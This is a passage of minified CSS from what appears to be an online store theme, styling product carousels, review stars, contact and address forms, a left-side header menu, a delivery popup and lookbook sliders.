!important}.catalog-category-view:not(.page-layout-1column) .category-product-actions:not(.have-title) .toolbar-sorter{margin-left:auto}}.catalog-category-view:not(.page-layout-1column) .category-product-actions.have-title.show-breadcrumbs{margin:0 0 56px}.catalog-category-view .category-product-actions:not(.have-title) .toolbar-products{align-items:flex-start;display:flex;justify-content:space-between;width:100%}.catalog-category-view .category-product-actions:not(.have-title) .filter-placeholder{margin-left:auto}.page-header-sliders.loading{position:relative}.page-header-sliders.loading:before{content:"";background-image:url('../images/oval.svg');background-position:center center;background-size:100%;background-repeat:no-repeat;display:block;width:50px;height:50px;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transition:all 500ms;-webkit-transition:all 500ms;-moz-transition:all 500ms;-o-transition:all 500ms;z-index:999}.page-header-sliders.loading:after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:#eaeaea;transition:all 500ms;-webkit-transition:all 500ms;-moz-transition:all 500ms;-o-transition:all 500ms;z-index:99}.review-control-vote:before{content:'\2605' '\2605' '\2605' '\2605' '\2605';font-size:20px;font-family:inherit;letter-spacing:2px}.review-control-vote label:before{font-family:inherit;font-size:20px;letter-spacing:2px;color:#f68872;display:block;line-height:28px;height:28px}.review-control-vote .rating-1:before{content:'\2605'}.review-control-vote .rating-2:before{content:'\2605' '\2605'}.review-control-vote .rating-3:before{content:'\2605' '\2605' '\2605'}.review-control-vote .rating-4:before{content:'\2605' '\2605' '\2605' '\2605'}.review-control-vote .rating-5:before{content:'\2605' '\2605' '\2605' '\2605' '\2605'}.checkout-cart-index .column.main>.cart-empty{display:flex;justify-content:center;margin-bottom:-80px;min-height:300px;flex-wrap:wrap;text-align:center;align-content:center}.checkout-cart-index .column.main>.cart-empty>p{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;margin-bottom:0}.owl-carousel:not(.custom-nav) .owl-nav button{background:none;border:none;box-shadow:none;padding:0;background-color:#fff;border-radius:50%;color:#bbbbbb;font-size:18px;width:50px;height:50px}.owl-carousel:not(.custom-nav) .owl-nav button:hover{background-color:#f68872;border-color:#f68872;color:#fff}.owl-carousel:not(.custom-nav) .owl-nav button:before{font-family:"Linearicons";content:"\e943"}.owl-carousel:not(.custom-nav) .owl-nav button.disabled{display:none !important}.owl-carousel:not(.custom-nav) .owl-nav button.owl-next:before{content:"\e944"}.owl-carousel .owl-nav.disabled{display:none !important}.owl-carousel .owl-dots{display:table;margin:20px auto 0}.owl-carousel .owl-dots.disabled{display:none !important}.owl-carousel .owl-dots .owl-dot{display:table-cell;vertical-align:middle;cursor:pointer;background:none;border:none;margin:0 4px;padding:0}.owl-carousel .owl-dots .owl-dot span{width:8px;height:8px;background-color:#f68872;display:block;padding:0;border-radius:4px;box-shadow:none;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.owl-carousel .owl-dots .owl-dot.active span{width:25px;background-color:#f68872}.owl-carousel .owl-dots .owl-dot.disabled{display:none}.owl-carousel.custom-nav.nav-type-image .owl-nav button{padding:0;border:none}.owl-carousel.custom-nav.nav-type-font .owl-nav button{border:none;background-color:transparent;padding:0}.owl-carousel.custom-nav.nav-type-font .owl-nav button:active{box-shadow:none}.owl-carousel.custom-nav>div.disabled{display:none}.owl-carousel.custom-nav>div.disabled>button{display:none}.owl-carousel.dot-position-left .owl-dots{position:absolute;margin:0;bottom:20px;left:70px}.owl-carousel.dot-position-center .owl-dots{position:absolute;margin:0;bottom:20px;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%)}.owl-carousel.dot-position-right .owl-dots{position:absolute;margin:0;bottom:20px;right:70px}.owl-carousel.nav-position-middle-inside .owl-nav .owl-prev{left:70px;position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}@media (max-width:1199.98px){.owl-carousel.nav-position-middle-inside .owl-nav .owl-prev{left:15px}}.owl-carousel.nav-position-middle-inside .owl-nav .owl-next{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);right:70px}@media (max-width:1199.98px){.owl-carousel.nav-position-middle-inside .owl-nav .owl-next{right:15px}}.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button{background:none;font-size:1.5rem;width:auto;border:none;color:#000}.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button:hover{background-color:transparent}.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button>span .fa{display:none}.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.owl-prev:before{font-family:"Linearicons";content:"\e943"}.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.owl-prev span:before{content:"prev";display:inline-block;font-size:10px;font-weight:700;text-transform:uppercase;padding-left:8px;transform:translateY(-6px);-webkit-transform:translateY(-6px);-moz-transform:translateY(-6px);-o-transform:translateY(-6px)}.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.owl-prev span:before>*{display:none}.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.owl-next span:before{content:"next";display:inline-block;font-size:10px;font-weight:700;text-transform:uppercase;padding-right:8px;transform:translateY(-6px);-webkit-transform:translateY(-6px);-moz-transform:translateY(-6px);-o-transform:translateY(-6px)}.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.owl-next:after{font-family:"Linearicons";content:"\e944"}.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.owl-next:before{display:none}.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.disabled{cursor:unset;pointer-events:inherit;display:block !important}.owl-carousel.nav-position-middle-inside.nav-type-default.slider_mgs_carousel .owl-nav button.disabled>span{opacity:0;visibility:hidden}.owl-carousel.nav-position-middle-outside .owl-nav button{background-color:transparent;font-size:24px}.owl-carousel.nav-position-middle-outside .owl-nav button:hover{background-color:transparent;font-size:24px}.owl-carousel.nav-position-middle-outside .owl-nav button:hover:hover{background-color:transparent;color:#000}.owl-carousel.nav-position-middle-outside .owl-nav button.owl-prev{left:-70px;position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}@media (max-width:1199.98px){.owl-carousel.nav-position-middle-outside .owl-nav button.owl-prev{left:15px}}.owl-carousel.nav-position-middle-outside .owl-nav button.owl-next{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);right:-70px}@media (max-width:1199.98px){.owl-carousel.nav-position-middle-outside .owl-nav button.owl-next{right:15px}}.owl-carousel.nav-position-top-left .owl-nav{position:absolute;left:80px;top:50px}.owl-carousel.nav-position-top-left .owl-nav>button+button{margin-left:10px}.owl-carousel.nav-position-top-right .owl-nav{position:absolute;right:80px;top:50px}.owl-carousel.nav-position-top-right .owl-nav>button+button{margin-left:10px}.owl-carousel.nav-position-bottom-left .owl-nav{position:absolute;left:80px;bottom:50px}.owl-carousel.nav-position-bottom-left .owl-nav>button+button{margin-left:10px}.owl-carousel.nav-position-bottom-right .owl-nav{position:absolute;right:80px;bottom:50px}.owl-carousel.nav-position-bottom-right .owl-nav>button+button{margin-left:10px}.mgs-products .mgs-owl-carousel.owl-carousel.nav-type-font .owl-nav button{border:none;background-color:transparent;padding:0}.mgs-product-tab .data.item.title+.content.div-loading{min-height:400px;position:relative;transition:all 500ms;-webkit-transition:all 500ms;-moz-transition:all 500ms;-o-transition:all 500ms}.mgs-product-tab .data.item.title+.content.div-loading:before{content:"";display:block;position:absolute;left:0;right:0;bottom:0;top:0;background-color:#fff;z-index:111}.mgs-product-tab .data.item.title+.content.div-loading:after{background-image:url(../images/oval.svg);display:inline-block;position:absolute;left:50%;top:50%;width:30px;height:30px;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);background-size:cover;background-repeat:no-repeat;z-index:111}.parent_lazy:not(.lazy_loaded){border:1px solid #eaeaea !important;background-image:url(../images/oval.svg) !important;background-position:center !important;background-repeat:no-repeat !important;background-size:unset !important}.promobanner .parent_lazy+.text{opacity:0;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.promobanner .parent_lazy.lazy_loaded+.text{opacity:1}.form.send.friend .flex-info,.form.send.friend .fieldset.invite{margin-left:-15px;margin-right:-15px}.form.send.friend .fieldset{margin-bottom:0}.form.send.friend .fieldset .field:not(.choice) .control{width:100%}.form.send.friend .content-heading .title{font-size:24px;text-transform:uppercase;padding-bottom:26px;word-spacing:0.1em;font-weight:600;color:#f68872}.form.send.friend .content-heading .title span{position:relative}.form.send.friend .content-heading .title span:after{content:'';position:absolute;bottom:-5px;width:100%;height:2px;background:#f68872;left:0}.form.send.friend .actions-toolbar.dis-border{margin-top:30px;display:block;border-top:1px solid #eee;padding-top:30px}.form.send.friend .actions-toolbar.dis-border .btn.btn-primary{float:right}.form.send.friend .actions-toolbar.dis-border .back{margin-top:20px}.form.send.friend .fields{margin-top:40px}.form.send.friend .fields.additional .actions-toolbar{position:absolute;right:40px;top:12px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);z-index:11}.form.send.friend .fields.additional .action.remove{top:0}.form.send.friend .fields.additional .action.remove .btn-close:after{content:'\e935';font-family:'Linearicons';font-weight:700;color:#f68872}.form.send.friend .fields.additional .action.remove:hover{color:transparent;transition:all 0s;-webkit-transition:all 0s;-moz-transition:all 0s;-o-transition:all 0s}.form-address-edit{-ms-flex-wrap:wrap;flex-wrap:wrap}.form-address-edit>.fieldset{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding-right:30px}.form-address-edit>.fieldset .legend{font-size:1.25rem;font-weight:700;color:#222;border-bottom:1px solid #d9d9d9;padding-bottom:10px;width:100%}.form-address-edit>.fieldset select{-moz-appearance:none;-webkit-appearance:none;text-indent:0.01em;background-image:url(../images/arrow_sellect.png);background-repeat:no-repeat;background-position:center right 17px}.form-address-edit .actions-toolbar{position:relative;-ms-flex:0 0 100%;flex:0 0 100%;margin:30px 0;border-top:1px solid #d9d9d9;padding-top:50px}.form-address-edit .actions-toolbar .secondary{position:absolute;bottom:0;margin-left:30px;padding:0 0 5px;line-height:1;text-transform:uppercase;color:#222222;font-size:0.75rem;font-weight:700;font-family:inherit;letter-spacing:0.075em;display:inline-block}.form-address-edit .actions-toolbar .secondary .action.back{position:relative}.form-address-edit .actions-toolbar .secondary .action.back:after{content:'';position:absolute;width:100%;height:2px;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;bottom:-5px;right:0}.form-address-edit .actions-toolbar .action.primary{font-size:1rem;padding:.5rem 2.375rem;line-height:1.6}.ajaxcart-loading-overlay,.quickview-loading-overlay{background-image:url('../images/oval.svg')}.slider-home-watch{position:relative}.slider-home-watch .line .line .panel-block-row.panel-block:not(.builder-container){position:static}.slider-home-watch .panel-block-row.col-des-12{min-height:auto}.slider-home-watch .slider_mgs_carousel .item-image{display:block;padding-bottom:10px;background-size:cover;background-repeat:no-repeat;background-position:center}.slider-home-watch .slider_mgs_carousel .item-image img{opacity:0}.slider-home-watch .slider_mgs_carousel .inner-text{padding:0;margin-left:7px;margin-top:-20px}.slider-home-watch .slider_mgs_carousel .inner-text .title{font-size:4.5rem;line-height:1;font-weight:700;letter-spacing:-0.025em;margin:0 0 45px -3px}.slider-home-watch .slider_mgs_carousel .inner-text .title.color-white{color:#fff}.slider-home-watch .slider_mgs_carousel .inner-text .sub-title{font-size:0.875rem;letter-spacing:0.075em;text-transform:uppercase;word-spacing:0.1em;margin-bottom:15px;display:block}.slider-home-watch .slider_mgs_carousel .inner-text a.color-white{color:#fff;border-bottom-color:#fff}.slider-home-watch .slider_mgs_carousel .inner-text a.color-white:hover{color:#f68872;border-bottom-color:#f68872}.slider-home-watch .panel-block-row.panel-block:not(.builder-container) .list-social{position:absolute;top:50%;left:80px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);z-index:2}.slider-home-watch .panel-block-row.panel-block:not(.builder-container) .list-social li>a{color:#bbbbbb;font-size:1rem}.contact-index-index footer.page-footer{margin-top:0}.contact-index-index .map-container #map-contact{background-color:#eee}.contact-form{padding:0 0 35px}.contact-form .form.contact{-webkit-box-flex:0;-ms-flex:0 1 66%;flex:0 1 66%;max-width:66%}.contact-form .form.contact .actions-toolbar{margin-left:0}.contact-form .contact-information{-webkit-box-flex:0;-ms-flex:0 1 34%;flex:0 1 34%;max-width:34%}.contact-form .fieldset{margin-bottom:45px}.contact-form .fieldset:after{content:"";display:table;clear:both}.contact-form .fieldset .field{margin:0 0 25px;float:left;width:100%}.contact-form .fieldset .field.comment{margin:0 0 17px}.contact-form .fieldset .field .label{font-size:0.9375rem;letter-spacing:0.01rem}.contact-form .fieldset .field.name{width:calc(50% - 15px)}.contact-form .fieldset .field.email{float:right;width:calc(50% - 15px)}.contact-form .fieldset .label.note{float:left;width:100%}.contact-form .social-links li{display:inline-block;border:1px solid rgba(187,193,206,0.4);width:40px;height:40px;line-height:40px;border-radius:50%;text-align:center;margin:3px}.contact-form .social-links li a{color:#999;font-size:1.125rem;display:block}.contact-form .social-links li:hover a{color:#fff}.contact-form .link-item{margin:60px 0px}.contact-form .link-item .contact-title{font-size:1.5rem;font-weight:700;margin:1.5rem 0}.contact-form .link-item strong{font-weight:500;font-size:0.75rem;letter-spacing:0.075rem}.contact-form .link-item a,.contact-form .link-item span{color:#999999;font-size:0.9375rem;letter-spacing:0.01rem}.contact-form .actions-toolbar{margin-bottom:75px}.contact-store{margin-bottom:110px;border-top:1px solid #eaeaea;margin-top:68px}.contact-store .contact-box{padding:34px 0}.contact-store .contact-box .store-name{-webkit-box-flex:0;-ms-flex:0 1 25%;flex:0 1 25%;max-width:25%}.contact-store .contact-box .store-name .title{margin:-7px 0;font-size:1.5rem;font-weight:700}.contact-store .contact-box .contact-info{font-size:0.9375rem;color:#999999;letter-spacing:0.01rem;-webkit-box-flex:0;-ms-flex:0 1 25%;flex:0 1 25%;max-width:25%}.contact-store .contact-box .contact-info .box-label{font-size:0.75rem;color:#222;letter-spacing:0.075rem;text-transform:uppercase;font-weight:500}.contact-store .contact-box .contact-info a{color:#999999}.checkout-index-index .page-main .logo{margin-left:0;display:block;margin:0 auto;float:inherit;text-align:center}.checkout-index-index .page-main .logo>img{display:inline-block}.products-grid .items .product-item .product-item-info.adding-cart-text .product-top.loading-ajax:after,.products-grid .items .product-item .product-item-info.adding-cart-text .product-top.loading-ajax:after{display:none}.products-grid .items .product-item .product-item-info.adding-cart-text .product-top.loading-ajax .product-item-inner{opacity:1;visibility:visible;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.products-grid .items .product-item .product-item-info.adding-cart-text .product-top.loading-ajax .product-item-inner .action.tocart>span{font-size:0}.products-grid .items .product-item .product-item-info.adding-cart-text .product-top.loading-ajax .product-item-inner .action.tocart:before{content:"Adding..."}.lookbook-container .popup__content--product .product-details.adding-cart-text .action.tocart.tocart-loading>span{font-size:0}.lookbook-container .popup__content--product .product-details.adding-cart-text .action.tocart.tocart-loading:after{content:"Adding...";font-size:12px}.catalog-product-view .product-info-main .box-tocart.adding-cart-text .action.tocart.tocart-loading,.catalog-product-view .block-bundle-summary .box-tocart.adding-cart-text .action.tocart.tocart-loading{font-size:0}.catalog-product-view .product-info-main .box-tocart.adding-cart-text .action.tocart.tocart-loading:after,.catalog-product-view .block-bundle-summary .box-tocart.adding-cart-text .action.tocart.tocart-loading:after{content:"Adding...";font-size:0.875rem}.catalog-product-view .product-info-main .box-tocart.adding-cart-text .action.tocart.tocart-loading:before,.catalog-product-view .block-bundle-summary .box-tocart.adding-cart-text .action.tocart.tocart-loading:before{display:none}.use-header-left{padding-left:350px}@media (max-width:1365.98px){.use-header-left{padding-left:300px}}@media (max-width:991.98px){.use-header-left{padding-left:0}}.use-header-left .page-wrapper{min-height:auto}.use-header-left.cms-index-index #maincontent>.columns,.use-header-left.cms-index-index .navigation,.use-header-left.cms-index-index .breadcrumbs .items,.use-header-left.cms-index-index .page-header .header.panel,.use-header-left.cms-index-index .page-wrapper>.widget,.use-header-left.cms-index-index .page-wrapper>.page-bottom,.use-header-left.cms-index-index .block.category.event,.use-header-left.cms-index-index .top-container,.use-header-left.cms-index-index .section-builder-full .frame{max-width:100vw !important;padding:0}.use-header-left.cms-index-index footer.page-footer{margin-top:0}.use-header-left header.page-header{position:fixed !important;left:0;top:0;bottom:0;width:350px;background-color:#fff;border-right:1px solid #ececec}@media (max-width:1365.98px){.use-header-left header.page-header{max-width:300px}}@media (max-width:991.98px){.use-header-left header.page-header{position:static !important;max-width:100%;width:100%;padding:15px}}@media (min-width:991.98px){.use-header-left header.page-header .header-area.header7{position:relative !important;padding:50px 0;min-height:100vh}}@media (min-width:991.98px){.use-header-left header.page-header .header-area.header7 .top-header{margin-bottom:20px;padding:0 50px}}.use-header-left header.page-header .header-area.header7 .top-header .logo{min-height:auto;padding:0;margin:0 auto 20px}.use-header-left header.page-header .header-area.header7 .top-header .logo>img{margin:0 auto}.use-header-left header.page-header .header-area.header7 .top-header .header-links{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 0 20px;justify-content:center}.use-header-left header.page-header .header-area.header7 .top-header .header-links>*{padding:0 10px}.use-header-left header.page-header .header-area.header7 .bt-content{position:absolute;bottom:50px;left:0;right:0;text-align:center;padding-top:10px;background-color:#fff}.use-header-left header.page-header .header-area.header7 .bt-content .list-social{margin:0 -10px 20px;justify-content:center}.use-header-left header.page-header .header-area.header7 .bt-content .list-social li{padding:0 10px;margin-bottom:0}.use-header-left header.page-header .header-area.header7 .bt-content .list-social li a{font-size:1.2rem}.use-header-left header.page-header .header-area.header7 .block-search{margin:0 0 30px;padding:0 50px !important}@media (max-width:991.98px){.use-header-left header.page-header .header-area.header7 .block-search{padding:0 25px !important}}.use-header-left header.page-header .header-area.header7 .block-search .block-title.theme-header-icon{display:none}.use-header-left header.page-header .header-area.header7 .block-search .block-content{display:block;position:relative !important;transform:scaleX(1);-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1);visibility:visible;right:0;margin:0 auto;opacity:1 !important;box-shadow:none !important;padding:0 !important;border:none !important}.use-header-left header.page-header .header-area.header7 .block-search .block-content .form.minisearch{max-width:100%;margin:0;position:relative}.use-header-left header.page-header .header-area.header7 .block-search .block-content .form.minisearch .field.search .label{display:none}.use-header-left header.page-header .header-area.header7 .block-search .block-content input{max-width:100%;min-width:100%;padding-left:20px !important;border:1px solid #eaeaea !important;border-radius:0 !important}.use-header-left header.page-header .header-area.header7 .block-search .block-content .action.search{right:10px !important;top:0 !important}.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown{display:block;max-height:225px;overflow-y:auto}.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .products.products-list .product-items.list,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .page-cms-items,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .posts-list-items,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .categories-list .category-items{margin:0}.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .products.products-list .product-items.list .product-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .page-cms-items .product-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .posts-list-items .product-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .categories-list .category-items .product-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .products.products-list .product-items.list .page-cms-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .page-cms-items .page-cms-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .posts-list-items .page-cms-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .categories-list .category-items .page-cms-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .products.products-list .product-items.list .category-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .page-cms-items .category-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .posts-list-items .category-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .categories-list .category-items .category-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .products.products-list .product-items.list .post-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .page-cms-items .post-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .posts-list-items .post-item,.use-header-left header.page-header .header-area.header7 .block-search .mgs-instant-search-dropdown .categories-list .category-items .post-item{width:100%;padding:0}.use-header-left header.page-header .header-area.header7 .horizontal-menu .navigation ul{padding:0;margin-bottom:0;display:block}.use-header-left header.page-header .header-area.header7 .horizontal-menu .navigation ul li{position:relative}@media (min-width:991.98px){.use-header-left header.page-header .header-area.header7 .horizontal-menu .navigation ul li{padding:10px 0}}.use-header-left header.page-header .header-area.header7 .horizontal-menu .navigation ul li a{font-weight:600;letter-spacing:0.075rem}.use-header-left header.page-header .header-area.header7 .horizontal-menu .navigation ul.nav-main-menu li.level0>.dropdown-mega-menu{transform:translate(0, 0);-webkit-transform:translate(0, 0);-moz-transform:translate(0, 0);-o-transform:translate(0, 0)}.use-header-left header.page-header .header-area.header7 .horizontal-menu .navigation ul.nav-main-menu li.level0>.dropdown-mega-menu{top:0;left:100%}@media (min-width:991.98px){.use-header-left header.page-header .header-area.header7 .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-4columns .dropdown-mega-menu,.use-header-left header.page-header .header-area.header7 .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-3columns .dropdown-mega-menu{width:600px}.use-header-left header.page-header .header-area.header7 .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-2columns .dropdown-mega-menu{width:400px}.use-header-left header.page-header .header-area.header7 .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0:not(.menu-1columns)._hover .dropdown-mega-menu{transform:translate(0, 0);-webkit-transform:translate(0, 0);-moz-transform:translate(0, 0);-o-transform:translate(0, 0)}}@media (min-width:1199.98px){.use-header-left header.page-header .header-area.header7 .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-4columns .dropdown-mega-menu{width:850px}}@media (min-width:1364.98px){.use-header-left header.page-header .header-area.header7 .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-4columns .dropdown-mega-menu{width:1000px}.use-header-left header.page-header .header-area.header7 .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0.menu-3columns .dropdown-mega-menu{width:700px}}@media (max-width:991.98px){.use-header-left header.page-header .header-area.header7 .horizontal-menu{position:static;width:auto;z-index:inherit;box-shadow:none;height:auto;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}}.use-header-left header.page-header .header-area.header7 .middle-header{padding:0 !important;display:block}.use-header-left header.page-header .header-area.header7 .middle-header .close-menu-site{display:none}@media (max-width:991.98px){.use-header-left header.page-header .header-area.header7{position:static !important}.use-header-left header.page-header .header-area.header7 .top-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.use-header-left header.page-header .header-area.header7 .top-header .megamenu_action{display:block}.use-header-left header.page-header .header-area.header7 .top-header .logo{margin:0}.use-header-left header.page-header .header-area.header7 .top-header .header-links{margin:0}.use-header-left header.page-header .header-area.header7 .middle-header{padding:0 !important;display:block;position:fixed;left:0;top:0;bottom:0;background-color:#fff;z-index:999;max-width:320px;opacity:0;visibility:hidden;transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-o-transition:all 400ms;padding:50px 0 !important}.use-header-left header.page-header .header-area.header7 .middle-header:before{display:none}.use-header-left header.page-header .header-area.header7 .middle-header .close-menu-site{display:block;position:absolute;top:0;right:0;padding:5px 10px;font-size:14px;margin:0}}.use-header-left header.page-header .header-area.header7:after{content:"";background:#fff;opacity:0;visibility:hidden;position:fixed;z-index:99;top:0;left:0;right:0;height:100vh}@media (max-width:991.98px){.use-header-left header.page-header.active-menu .header-area .middle-header{opacity:1;visibility:visible;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.use-header-left header.page-header.active-menu .header-area .middle-header .actions-close{position:absolute;left:300px;top:0;z-index:999;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);height:auto;visibility:visible;opacity:1}.use-header-left header.page-header.active-menu .header-area:after{opacity:0.5;visibility:visible}}.use-header-left.active-builder .top-panel .left-content{padding-left:50px}.slide-home-1.home-left-side .slider_mgs_carousel .slide-text{left:13%;margin:0;padding:0}.slide-home-1.home-left-side .slider_mgs_carousel .slide-text .inner-text{padding:0;margin:0}.slide-home-1.home-left-side .welcome .label{position:absolute;top:60px;left:13%;font-size:12px;z-index:2;text-transform:uppercase;letter-spacing:0.075rem}@media (min-width:991.98px){.banner-new{display:-webkit-box;display:-ms-flexbox;display:flex}.banner-new>.image{flex:0 0 55%;-ms-flex:0 0 55%;max-width:55%}.banner-new .info{padding-left:50px;padding-top:40px}.banner-new .info .title{font-size:36px;font-weight:700;line-height:48px;margin-left:-115px;margin-bottom:30px}}@media (max-width:1199.98px){.banner-new .info{padding-left:20px;padding-top:20px}.banner-new .info .title{font-size:30px;line-height:35px;margin-bottom:20px}}.banner-new .promobanner .banner-text{max-width:65%;padding:47px 20px}.banner-new .promobanner .banner-text .title{font-size:30px;font-weight:700;line-height:36px;margin-bottom:30px}@media (max-width:992px){.banner-new .promobanner .banner-text .title{font-size:25px;line-height:30px}}.quotes{max-width:870px;margin:0 auto}.quotes .heading{line-height:1.3}.quotes .heading span:before{content:'"'}.quotes .heading span:after{content:'"'}@media (max-width:575.98px){.brand-slider .slider_mgs_carousel .item-image{min-height:auto}.brand-slider .slider_mgs_carousel .item-image>img{opacity:1}}.footer.content .footer6{background-color:#000}.footer.content .footer6 .footer-block .footer-title,.footer.content .footer6 .footer-block .footer-icon,.footer.content .footer6 .footer-block li a,.footer.content .footer6 .footer-block .list-icon li{color:#fff}.show-sticky-menu{position:sticky !important;position:-webkit-sticky !important;top:0 !important;background-color:white;transition:all 1s ease}.margin-top25{margin-top:25px}.extra-link a{color:#222;font-weight:600;cursor:pointer}.extra-link a+a{margin-left:20px}#side_guilde_modal>button.close,#delivery_return_modal .modal-content>button.close{display:none;visibility:hidden}.popup-delivery .modal-footer>button{display:none;visibility:hidden}.popup-delivery .modal-inner-wrap{top:0%;left:50%;transform:translate(-50%, -50%) !important;margin:0 !important;transition:.3s linear}.popup-delivery._show .modal-inner-wrap{top:50%}.popup-delivery h6{font-weight:600;margin:0;color:#222;line-height:1.428;letter-spacing:0.5px}.margin-bottom10{margin-bottom:10px}.popup-delivery p{margin:0 0 10px}.modals-wrapper::after{background-color:white !important;opacity:0.7 !important;transition-delay:0s !important}@media (max-width:767px){.modal-popup.popup-delivery.modal-slide._inner-scroll .modal-inner-wrap{width:100% !important;max-width:100% !important}}@media (min-width:768px){.popup-delivery .modal-inner-wrap{width:600px !important;max-height:90%}}#side_guilde_modal{display:none}#delivery_return_modal{display:none}.section-builder.col-padding-10>.frame{padding-left:10px !important;padding-right:10px !important}.section-builder.col-padding-10>.frame .line{margin-right:-10px;margin-left:-10px}.section-builder.col-padding-10>.frame .line>div,.section-builder.col-padding-10>.frame .line .panel-block-row{padding-left:10px;padding-right:10px}.panel-block:not(.builder-container).slide-text{position:static}.panel-block:not(.builder-container).slide-text .text-in-lookbook{position:absolute;top:50%;left:20%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.panel-block:not(.builder-container).slide-text.align-right .text-in-lookbook{left:auto;right:20%}.slide-text .text-in-lookbook .white-text{color:#000;max-width:360px}.slide-text .text-in-lookbook .white-text h3{color:#000}.slide-text .text-in-lookbook .white-text span.sub,.slide-text .text-in-lookbook .white-text .btn.btn-light{border-color:#000;color:#000}@media (max-width:1199px){.panel-block:not(.builder-container).slide-text .text-in-lookbook{left:10%}.panel-block:not(.builder-container).slide-text.align-right .text-in-lookbook{right:10%}.slide-text .text-in-lookbook .white-text h3{line-height:3rem;font-size:2.75rem;margin-bottom:10px}.slide-text .text-in-lookbook .white-text>p{display:none}}@media (max-width:992px){.pin__popup{width:250px !important}}@media (max-width:768px){.mgs-lookbook-container .lookbook-image{width:100%}.slide-text .text-in-lookbook .white-text .btn.btn-light{padding:.25rem 1rem}.slide-text .text-in-lookbook .white-text 